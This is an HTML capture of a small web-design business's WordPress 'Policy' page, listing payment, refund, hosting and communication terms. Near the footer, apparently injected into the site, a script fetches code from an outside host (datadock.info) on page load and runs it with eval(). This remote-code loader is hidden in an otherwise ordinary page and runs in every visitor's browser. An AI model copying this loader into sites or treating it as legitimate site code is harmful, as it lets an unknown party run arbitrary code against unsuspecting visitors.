							<aside id="noah_social_media-2" class="widget widget_noah_social_media"><h3 class="widget-title">Social Media</h3>		<ul class="noah-social-media">
			<li><a href="http://twitter.com/chaneldesigns" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="http://facebook.com/kisschaneldesigns" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="http://instagram.com/kisschanel" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.pinterest.com/kisschanel/" target="_blank"><i class="fa fa-pinterest-p"></i></a></li><li><a href="http://kisschanel.tumblr.com/" target="_blank"><i class="fa fa-tumblr"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="" target="_blank"><i class="fa fa-dribbble"></i></a></li><li><a href="" target="_blank"><i class="fa fa-lastfm"></i></a></li><li><a href="" target="_blank"><i class="fa fa-spotify"></i></a></li><li><a href="https://kisschanel.com/blog" target="_blank"><i class="fa fa-heart-o"></i></a></li><li><a href="https://kisschanel.com/contact" target="_blank"><i class="fa fa-envelope-o"></i></a></li><li><a href="https://kisschanel.com/feed/" target="_blank"><i class="fa fa-rss"></i></a></li>		</ul>
		</aside><aside id="visitor-maps" class="widget VisitorMaps_visitor_maps_widget"><h3 class="widget-title">Who's Online</h3><div>3 visitors online now</div><div><span style="white-space:nowrap">3 guests,</span> <span style="white-space:nowrap">0 bots,</span> <span style="white-space:nowrap">0 members</span></div></aside>						</div>
						<div class="col-md-4 col-md-height">
							<aside id="noah_browse-2" class="widget widget_noah_browse"><h3 class="widget-title">Etc</h3><div class="browse-wrap">
	<form apbct-form-sign="native_search" role="search" method="get" class="searchform" action="https://kisschanel.com/">
		<i class="fa fa-angle-double-right"></i>
		<input type="search" class="search-field" placeholder="keyword + enter" value="" name="s" title="Search the blog">
	<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="97737"
               /></form>
	</div>		<div class="browse-wrap">
			<i class="fa fa-angle-double-down"></i>
			<select  name='cat' id='cat' class='postform'>
	<option value='-1'>Categories</option>
	<option class="level-0" value="4">Lifestyle</option>
	<option class="level-0" value="7">News</option>
	<option class="level-0" value="45">Personal</option>
	<option class="level-0" value="46">Selfies</option>
	<option class="level-0" value="59">Happiness</option>
	<option class="level-0" value="65">Internet Quotes</option>
	<option class="level-0" value="79">Love</option>
	<option class="level-0" value="130">Self-Worth</option>
	<option class="level-0" value="131">Spiritual</option>
</select>
			<script type="text/javascript">
				<!--
				var dropdown = document.getElementById("cat");
				function onCatChange() {
					if (dropdown.options[dropdown.selectedIndex].value > 0) {
						location.href = "https://kisschanel.com/?cat=" + dropdown.options[dropdown.selectedIndex].value;
					}
				}
				dropdown.onchange = onCatChange;
				-->
			</script>
		</div>
				<div class="browse-wrap">
			<i class="fa fa-angle-double-down"></i>
			<select name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
				<option value="">Archives</option>
					<option value='https://kisschanel.com/2025/12/'> December 2025 &nbsp;(1)</option>
	<option value='https://kisschanel.com/2025/11/'> November 2025 &nbsp;(1)</option>
	<option value='https://kisschanel.com/2025/06/'> June 2025 &nbsp;(1)</option>
	<option value='https://kisschanel.com/2024/09/'> September 2024 &nbsp;(1)</option>
	<option value='https://kisschanel.com/2024/07/'> July 2024 &nbsp;(1)</option>
	<option value='https://kisschanel.com/2024/01/'> January 2024 &nbsp;(1)</option>
	<option value='https://kisschanel.com/2023/06/'> June 2023 &nbsp;(1)</option>
	<option value='https://kisschanel.com/2021/10/'> October 2021 &nbsp;(3)</option>
	<option value='https://kisschanel.com/2018/10/'> October 2018 &nbsp;(1)</option>
	<option value='https://kisschanel.com/2018/08/'> August 2018 &nbsp;(1)</option>
	<option value='https://kisschanel.com/2017/12/'> December 2017 &nbsp;(1)</option>
	<option value='https://kisschanel.com/2017/07/'> July 2017 &nbsp;(1)</option>
	<option value='https://kisschanel.com/2017/04/'> April 2017 &nbsp;(2)</option>
	<option value='https://kisschanel.com/2017/02/'> February 2017 &nbsp;(1)</option>
	<option value='https://kisschanel.com/2016/10/'> October 2016 &nbsp;(1)</option>
	<option value='https://kisschanel.com/2016/07/'> July 2016 &nbsp;(1)</option>
	<option value='https://kisschanel.com/2016/06/'> June 2016 &nbsp;(2)</option>
	<option value='https://kisschanel.com/2016/04/'> April 2016 &nbsp;(1)</option>
	<option value='https://kisschanel.com/2016/03/'> March 2016 &nbsp;(2)</option>
			</select>
		</div>
		</aside>						</div>
					</div>
				</div>
			</div>
		</div>
		<a href="#" id="slide-out-toggle"><i class="fa fa-angle-double-down"></i></a>
	</div>
	<header id="masthead" class="site-header" role="banner">

		<div class="site-branding text-center">
							<a href="https://kisschanel.com/" rel="home">
					<img src="https://kisschanel.com/wp-content/uploads/2022/03/header1.png" alt="Kiss Chanel Designs, LLC">
				</a>
					</div>
		<!-- .site-branding -->

	</header>
	<!-- #masthead -->

	<nav id="site-navigation" class="navbar navbar-noah" role="navigation">
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
			<div class="collapse navbar-collapse">
				<ul id="menu-main" class="nav navbar-nav"><li id="menu-item-4246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4246"><a href="https://kisschanel.com/">Home</a></li>
<li id="menu-item-10861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10861"><a href="https://kisschanel.com/about/">About</a></li>
<li id="menu-item-10882" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-10882 dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Business <span class="caret"></span></a>
<ul class="dropdown-menu">
	<li id="menu-item-10731" class="menu-item menu-item-type-post_type menu-item-object-page active page_item page-item-10724 active menu-item-10731"><a href="https://kisschanel.com/policy/">Policy</a></li>
	<li id="menu-item-10883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10883"><a href="https://kisschanel.com/contract/">Contract</a></li>
	<li id="menu-item-10213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10213"><a href="https://kisschanel.com/hosting/">Hosting</a></li>
	<li id="menu-item-10095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10095"><a href="https://kisschanel.com/testimonials/">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-11177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11177"><a href="https://kisschanel.com/blog/">Blog</a></li>
<li id="menu-item-10751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10751"><a href="https://kisschanel.com/portfolio/">Portfolio</a></li>
<li id="menu-item-3216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3216"><a href="https://kisschanel.com/contact/">Contact</a></li>
</ul>			</div>
		</div>
	</nav>
	<!-- #site-navigation -->

	<div class="container">

		<main id="main" class="site-main" role="main">
			
			<!-- Hitsteps TRACKING CODE - Manual 2020-12-27 - DO NOT CHANGE -->
<script type="text/javascript">(function(){var hstc=document.createElement('script'); hstc.src='https://log.hitsteps.net/track.php?code=e4ca27d45ee1007a8973018e13cb0bc6';hstc.async=true;var htssc = document.getElementsByTagName('script')[0];htssc.parentNode.insertBefore(hstc, htssc);})();
</script><noscript><a href="http://www.hitsteps.com/"><img src="//log.hitsteps.net/track.php?mode=img&amp;code=e4ca27d45ee1007a8973018e13cb0bc6" alt="web stats" width="1" height="1" />blog tracking</a></noscript>
<!-- Hitsteps TRACKING CODE - DO NOT CHANGE -->


		
		
<article id="post-10724" class="post-10724 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Policy</h1>
	</header>
	<!-- .entry-header -->

	<div class="entry-content">
		<blockquote>
<h2 style="text-align: center;"><span style="color: #ff99cc;">Kiss Chanel Designs Policy</span></h2>
</blockquote>
<h5 style="text-align: right;"><span style="color: #ff99cc;">KISS CHANEL DESIGNS</span><br />
MAIN: (347) 687-KISS</h5>
<h4><span style="color: #d14994;">To Whom It may Concern:</span></h4>
<p>I&nbsp;will always do my&nbsp;best to fulfill your needs and meet your goals, but sometimes it is best to have a few simple things written down so that we both know what is what, who should do what and what happens if stuff goes wrong. In this contract you won’t find complicated legal terms or large passages of unreadable text. I&nbsp;have no desire to trick you into signing something that you might later regret. I&nbsp;do want what’s best for the safety of both parties, now and in the future.</p>
<p><span style="color: #000000;"><strong>This page also serves as the rules and regulations of Kiss Chanel Designs LLC. Clients with unsigned contracts must still abide by these policies. It is your responsibility to make sure you read and understand the terms of service before making your first deposit. Please do not hesitate to ask any questions before you accept this policy!</strong></span></p>
<p>Communication is key! As I work, I will keep you up to date on all progress. I urge you to email me so we may have a tracking record of our consults. You may send your inquiries at any time, but a response will not be received until my business hours, depending on the subject or urgency of the matter. <span style="color: #000000;"><strong>ALL COMMUNICATIONS regarding your project are to be strictly done by email for legal purposes, proof of correspondence, project organization and efficiency.</strong></span> Depending on certain circumstances, text support will be provided, however, legal discussions (e.g.: monetary goals) will be conducted via email. Constant contact via email creates an electronic account and a written record that helps to eliminate any misunderstandings and complications. Phone appointments are $25 per 30min, and discussions will occur on a recorded line.</p>
<p><span style="color: #cc95b0;"><b style="color: #cc95b0;">Communication will only be made with the client (ie: no friends, spouses &amp; etc). Direct all project correspondence &amp; feedback with me. Please ask for permission prior to carbon copy (CC) email correspondence with another party. This also serves as an <span style="color: #000000;">NDA</span>, so please refrain from discussing your project in a public forum like Facebook, Twitter, Instagram, or anywhere </b><span style="color: #cc95b0;"><b>else</b></span><b style="color: #cc95b0;"> on social media. This contract will be terminated (with no refunds) if this confidentiality clause is broke &amp; you will be contacted by my legal counsel.</b></span></p>
<p style="padding-left: 30px;">Business operations &amp; email correspondence will only occur during the following hours:<br />
<span style="color: #ff99cc;"><strong>Monday &#8211; Thursday: 9am &#8211; 5pm EST.</strong></span><br />
<span style="color: #ff99cc;"><strong>Closed Fridays, Weekends, and Holidays.</strong></span><br />
If you submit your email outside of these hours, please allow up to 48 business hours for a response, <strong>even if we corresponded the same day.</strong></p>
<h2><span style="color: #ff99cc;"><strong>Payments.</strong></span></h2>
<p>Payments must be made promptly based on the terms of this Web Design Project Agreement. Kiss Chanel Designs reserves the right to remove any Web Project from viewing on the Internet until final payment is made. Invoicing will be sent via email where you can utilize your credit or debit card on our secure server.&nbsp;</p>
<p>Other forms of payment accepted:</p>
<ol>
<li style="list-style-type: none;">
<ol>
<li><span style="color: #a637e6;"><strong>Chime:</strong></span> $KissChanelDesigns</li>
</ol>
</li>
</ol>
<p>All WEBSITE PROJECTS requires&nbsp;a <a href="https://kisschanel.com/refund-policy/">non-refundable</a> 50% deposit before I begin your project if the total cost exceeds $351. The remaining payment is due once your website presentation is ready for review. If your website project pricing falls below $350 the full payment will be due prior to commencing.</p>
<p>Please contact me first to make your appointment prior to making your payment.</p>
<p><span style="color: #ff19ab;"><strong>There is a Late Fee of $25 for past due balances.</strong></span></p>
<p>Kiss Chanel Designs will not negotiate chargebacks with any person or company. Chargebacks are NEVER acceptable means of attaining a refund. To request a chargeback on your credit card for a valid transaction is considered fraud. Fraudulent credit card chargebacks will be aggressively prosecuted and reported to all major credit bureaus as a delinquent collection account. Should a chargeback be filed against Kiss Chanel Designs, I will not hesitate to proceed with legal action to recover funds.&nbsp;All website projects are held for 45 days to ensure no reversals are made after services were rendered and a suspension notice will be implemented if any payments are reversed / late.</p>
<h2><span style="color: #000000;"><strong>All GRAPHIC DESIGN PROJECTS REQUIRES THE PAYMENT IN FULL.</strong></span></h2>
<p>DISCLAIMER: Discounted services must be paid in full prior to appointment. Quotes at the $350 mark must be paid in full. Quotes must be above $350 in order to be eligible for 50% deposit.</p>
<p>Kiss Chanel will not deliver the project without my sample watermark until the second half is paid in full. The first half of the payment is to ensure that the client is serious about wanting a site and for the time and effort that was placed into drafting. Once you have made your final payment, it becomes <a href="https://kisschanel.com/refund-policy/">non-refundable</a> as well. Paying your total invoice confirms that you are satisfied with what I have presented and agree to move forward with your requested edits to complete your project. After completion of project, any further appeals for additional work or alterations, will result in extra charges for a la carte service(s) rendered. For example, requesting a different template will result in another deposit.</p>
<h2><span style="color: #ff99cc;"><strong>Refund Policy.</strong></span></h2>
<p><a href="https://kisschanel.com/refund-policy/">Unfortunately, we can’t offer you a refund or exchange after purchase. It is impossible to refund someone for their time, creativity and labor.</a></p>
<h2><span style="color: #ff99cc;"><strong>Completion Date.</strong></span></h2>
<p>My goal is to satisfy my customers by delivering high-quality work in a very timely manner. <span style="color: #cc95b0;">My turnaround time depends on the size of your project and my current workload.</span><span style="color: #ff009d;"><b> Logos &amp; other graphics may take up to 2 weeks, websites and online stores may take up to 30 days. </b></span>The sooner I have everything I need from you to complete the project, the sooner the project will be completed. Delays due to the client not providing essential items needed to complete the project are not Kiss Chanel Designs responsibility. <span style="color: #ff99cc;"><strong>If all content is not provided by the client within 7 days of the requested date, the project will be considered expired and breach of policy/contract.</strong></span></p>
<p>FOR WEBSITES: WordPress is the CMS that will be installed. During designing of your website, it will not be viewable by visitors until the project is completed. An “Under Construction” page will be shown, leaving details of how much is completed, the date/month that it will be completed, along with the option to subscribe to be notified via email once the site has relaunched (if you desire). I will give you the email list of website subscribers once the project is completed.</p>
<p><span style="color: #000000;"><b style="color: #000000;">While I am working on your project, you will receive a few emails from me. Communication will be minimal once the project commences, so there&#8217;s no need to email / text everyday. If we had a consult via Facebook Messenger all </b><span style="color: #000000;"><b>communications</b></span><b style="color: #000000;"> must continue via email. A follow-up will be given when an update is ready.</b></span></p>
<p>When I have completed your design, I will email you the presentation, which will have previews of your site completed so you can provide feedback about the results. <em>Your remaining balance is due at this point in order to move forward.</em> After your final approval, I will send an email titled “Website Completed” with details about your completed website, tutorials on how to manage it, graphics that were created, and your account information.&nbsp;</p>
<p>Once the project is completed and your balance has been paid, you will have full access to your website / graphics. &nbsp;</p>
<h2><span style="color: #ff99cc;"><strong>Appointments.</strong></span></h2>
<p>To receive a definite start date, the minimal deposit must be made first (depending on the total pricing quote the full payment may be needed). Another deposit must be paid after you receive your first presentation. Your deposit must also be made at least 2 days prior to your anticipated start date. This validates the sincerity of your will to work with me as my client. Kiss Chanel Designs will work on your project only during the days appointed to you to ensure efficiency and faster turnaround time. During my work hours, after you make the 1st deposit, we will have to discuss and look over site structure, analyzing your domain registration account, the possibility of you needing a different hosting company &amp; etc. This initial teamwork with you is why I request a deposit 2 days before the actual start date so that everything will run smoothly for better results on your appointment date. Thereafter, I start the designing &amp; development process.</p>
<h2><span style="color: #ff99cc;"><strong>Working During Closed Hours.</strong></span></h2>
<p>Kiss Chanel Designs is closed from Thursday 10pm til Monday 9am. Depending on the importance of the after hours assistance, and troubleshooting request, there will be a small fee assessed (starting from $25/hr). Once confirmed that you agree to the price, the fee has to be paid the same day. At least 2 hours will be needed, therefore $50 must be paid prior to me executing/investigating the request. Kiss Chanel Designs will not provide emergency services without the deposit being paid first. There is no charge for email correspondence &amp; phone calls to outside companies once the tech support has begun.</p>
<h2><span style="color: #ff99cc;"><strong>Username &amp; Passwords.</strong></span></h2>
<p>Your proprietary login information will be kept private and I will not distribute to anyone without prior consent or knowledge. Your permission to do so will have to be confirmed via email first. During your project, please do not make any changes to your account (password, login, address, nameservers &amp; etc) because this will delay my turn around time immensely. My hours of design are on a set strict schedule and something as simple as changing your WordPress password may delay the expected completion date by an additional 14 business days or grounds for immediate termination. Depending on the workload, another deposit will be needed.</p>
<h2><span style="color: #ff99cc;"><strong>Hosting &amp; Maintenance</strong></span></h2>
<p>Hosting (also known as website hosting or <span style="color: #ff99cc;"><strong>Web Hosting</strong></span>) is the business of housing, serving, and maintaining files for one or more websites. In a sense, you rent space on a computer to hold your website.&nbsp;<b>Web hosts</b>&nbsp;are what make websites accessible over the&nbsp;<b>Internet</b>. This means they keep all the webpages of the hosted site on their server, they take care of all the setup and technical issues, and they have a very high-speed connection to the&nbsp;Internet.</p>
<h2><em>All website projects will be added to Kiss Hosting (unless requested otherwise). It is $15<span style="color: #ff00ff;">*</span> monthly for hosting with Kiss Chanel Designs. This includes 1 free flyer per month, personal assistance, hands-on upgrades, routine maintenance, and weekly backups of your website.</em></h2>
<p><span style="color: #ff99cc;"><strong>$15 is due on the 1st of every month.</strong></span> Unpaid websites are suspended on the 5th. If the payment is made after the 5th, there is a $5 late fee applied. If website owners do not pay after 29 days: On the 30th day your website will be terminated, and you will be in breach of contract.</p>
<p>Think of Hosting like a cellphone bill. You purchased the phone (your domain) now you need to pay Verizon (Kiss Chanel Designs) on a monthly basis to use their network to make calls, store data, access the internet &amp; etc. Even if you do NOT use the phone, you are still entitled to pay the bill. If you do not pay on time: there&#8217;s a late fee added to your bill. After a certain amount of time, they interrupt your services. Eventually they will terminate you if you go too far without paying.</p>
<p>If you want to be Hosted elsewhere, you need to Google &#8220;Website Hosting&#8221; and sign up for your own account. If you want your own Hosting plan after the website is already completed, the transfer fee is <span style="color: #ff99cc;"><strong>$350</strong></span>. Moving the website is just like moving from your home to another. You have to pay the movers for the labor to put your furniture in the new house and set it back up again, so this is a fee you cannot avoid (unless you stay with me).</p>
<h2><span style="color: #ff99cc;"><strong>Abandoned Projects.</strong></span></h2>
<p>All clients are encouraged to provide a proofread final draft for all content that is to be submitted for their project (e.g.: Images, About Us, Contact &amp; etc) during the design process. If the Client does not supply Kiss Chanel Designs with correspondence, payment, complete text/graphics or content for this Web / Design Project within 7 days of the effective date of this agreement, the project will be deemed canceled by the client and the entire amount of the payment shall be retained by Kiss Chanel Designs as liquidated damages and the contract shall become null and void. Kiss Chanel Designs reserves the right to not work on a project past the 7 day mark of failed correspondence and/or failure to provide the requested information without a new agreement and a new price quote and/or $150 fee to continue services.</p>
<h2><span style="color: #ff99cc;"><strong>Design Credit.</strong></span></h2>
<p>Kiss Chanel Designs reserves the right to place “<em>Designed by Kiss Chanel Designs</em>” text on the footer of any website projects. This will ONLY be on a website, not graphics. This will be done very discreetly and customized to match the layout without standing out. The text may not be removed, and in any case that it is, will be considered a violation of my terms and a $150 fee will be assessed. If you would rather not have my design credit added: An additional fee will be charged on a project if you do not want my credits at the bottom of your website ($150).</p>
<h2><span style="color: #ff99cc;"><strong>eCommerce.</strong></span></h2>
<p>eCommerce is an online store with shopping cart features. People can purchase your products via PayPal, Visa, Mastercard and all other major credit cards payments. You will not have to pay any monthly fees to have your own online store.&nbsp;I provide a huge discount when it comes to eCommerce because most web developers take “full control” of the website and/or online store and&nbsp;charge fees&nbsp;for everything. I am a web designer, so I will build your website and provide you with tutorials that will aide you with frequent online inventory and pricing changes. For eCommerce and shopping cart functions, you will receive a detailed tutorial pdf file (as a courtesy) on how to add products to your online store &amp; etc. It is assumed that you as the website owner will make all changes and updates to your website yourself. The reasons why I do not add the merchandise are:</p>
<p style="padding-left: 30px;"><em>a) It would be an extra charge of $150 for me to assist you.</em><br />
<em> b) Because it’s your store. Who knows the products and pricing better than the person that owns it?</em><br />
<em> c) The time you spend drafting a list to email me the items, pictures, descriptions and the price, could have been spent doing it yourself on your website.</em></p>
<h2><strong><span style="color: #ff99cc;">Website Maintenance.</span></strong></h2>
<p>Kiss Chanel Designs provides website maintenance services, such as monthly/quarterly services, redesigning your template, updating information on a web page and upgrading your WordPress database,&nbsp;inability to understand or how to make changes to your website, or how to run your eCommerce for a nominal fee (will be discussed &amp; agreed upon per client). Kiss Chanel do not provide these services for *free*. If you do require help with anything beyond the design and development of your site, I will&nbsp;be happy to help and will charge you based on the labor + workload. The minimal fee is $100 for any request,&nbsp;which must be paid prior to me executing your request.</p>
<h2><span style="color: #ff99cc;"><strong>Alterations/Edits.</strong></span></h2>
<p>Kiss Chanel Designs will allow one round of alterations after the confirmation of fonts, colors, and template and/or when the project is completed and you have received the “Final Draft” email. Case Scenario: I am completed with the website and I submit it to you for final review and approval. You then decide that you rather have a black background instead of a white background:&nbsp; There&#8217;s&nbsp;a&nbsp;charge for me to make these edits. This&nbsp;compensates my time and the possibility that your requests may require a new appointment. A fee will also be assessed for graphic edits. The fee will be determined on a case by case scenario and you will be invoiced prior to the alterations. Multiple requests, indecisiveness, and “test” edits may also assess an extra fee. Kiss Chanel Designs also reserves the right to decline to provide services that were not agreed upon during the initial consultation.</p>
<p><em>Note: Please remember you will be agreeing to a possible charge at the end of the project once you are presented with the Final Draft.</em></p>
<blockquote><p>&nbsp;</p>
<p>I, Chanel Baxter, am confirming the stipulations of this policy, as of January 21st, 2024.</p>
<p>&nbsp;</p></blockquote>
<p>&nbsp;</p>

			</div>
	<!-- .entry-content -->

	<footer class="entry-footer">
			</footer>
	<!-- .entry-footer -->
</article><!-- #post-## -->
	


</main> <!-- #main -->
</div> <!-- .container -->


<div id="testimonial">
	<div class="container">
		<blockquote>
			<span class="inner-text">I cannot express how happy I am with my blog. I have never blogged before and I was super nervous. Chanel walked me through every step of what she was doing for me. She is extremely organized . She was very attentive and I was able to follow her directions regarding blogging/posting. I gave her some background information on what my vision was and she created it. I would highly recommend her. Matter of fact, she will soon be working on another project for my partner and me. Thank you Chanel - you are the BEST!!</span>
			<cite>
				Kenya H.<span id="company-name"> | Blogger</span>			</cite>
		</blockquote>
	</div>
</div>
<footer id="footer" class="site-footer" role="contentinfo">
	<div class="container">
		
<div id="footer-widgets" class="row widget-area">

	<div class="col-md-4">
		<aside id="text-15" class="widget widget_text"><h3 class="widget-title">Legal Documents</h3>			<div class="textwidget"></div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br>Please review all documentation prior to submitting your payment<br><br></div></aside><aside id="noah_callout-5" class="widget widget_noah_callout"><div class="callout-wrapper" style="background: #ea72ab; color: #ffffff"><a href="https://kisschanel.com/refund-policy" class="callout-link"></a><b>Refund Policy</b></div></aside><aside id="noah_callout-3" class="widget widget_noah_callout"><div class="callout-wrapper" style="background: #f49fc8; color: #ffffff"><a href="https://kisschanel.com/contract" class="callout-link"></a><p>Terms & Contract</p>
</div></aside><aside id="noah_callout-6" class="widget widget_noah_callout"><div class="callout-wrapper" style="background: #ffffff; color: #dd6ca7"><a href="https://kisschanel.com/testimonials" class="callout-link"></a><b>Client Testimonials</b></div></aside>	</div>

	<div class="col-md-4">
			</div>

	<div class="col-md-4">
		<aside id="text-8" class="widget widget_text"><h3 class="widget-title">other info</h3>			<div class="textwidget"><center>


Chime: $KissChanelDesigns<br>
Apple Pay: <span 
                data-original-string='XBPVNB6Cd9LRtUkSurg7Zg==fc99OXVQ7uzjUqyNMP6Ro4/9VLdkHLltmwCCXoAuSN+i2M='
                class='apbct-email-encoder'
                title='This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.'>Ki<span class="apbct-blur">****************</span>@<span class="apbct-blur">***</span>il.com</span></b>
<br>
<img src="https://kisschanel.com/wp-content/uploads/2016/12/cc1.png"></center>
<center><script language="JavaScript" type="text/javascript">
TrustLogo("https://kisschanel.com/wp-content/uploads/2018/11/ssl.png", "CL1", "none");
</script>
</center></div>
		</aside>	</div>

</div>	</div>

	<div class="attribution">
		<div class="container">
			<div class="row">
				<div id="website-copyright" class="col-md-5">
					&copy; 2004-2025 || Kiss Chanel Designs, LLC 				</div>

				<div id="footer-heart" class="col-md-2 text-center">
					<i class="fa fa-heart-o"></i>
				</div>

				
<div id="design-credits" class="col-md-5">
					DESIGNED BY ME - <a href="https://kisschanel.com/about">Kiss Chanel Designs</a>


				
			</div>
		</div>
	</div>
</footer>

</div> <!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/KissChanel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- begin visitor maps  -->
<script type="text/javascript">
//<![CDATA[
function wo_map_console(url) {
  window.open(url,"wo_map_console","height=650,width=800,toolbar=no,statusbar=no,scrollbars=yes").focus();
}
//]]>
</script>
<!-- end visitor maps -->
<!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
});
</script>
<script type="text/javascript" src="https://kisschanel.com/wp-content/themes/KissChanel/assets/js/bootstrap.min.js?ver=3.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://kisschanel.com/wp-content/themes/KissChanel/assets/js/scripts.js?ver=1.3" id="noah-js"></script>
<script type="text/javascript" src="https://kisschanel.com/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9" id="jquery-colorbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kisschanel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kisschanel.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 20, 2026 11:46 am (America/New_York UTC:-4) -->


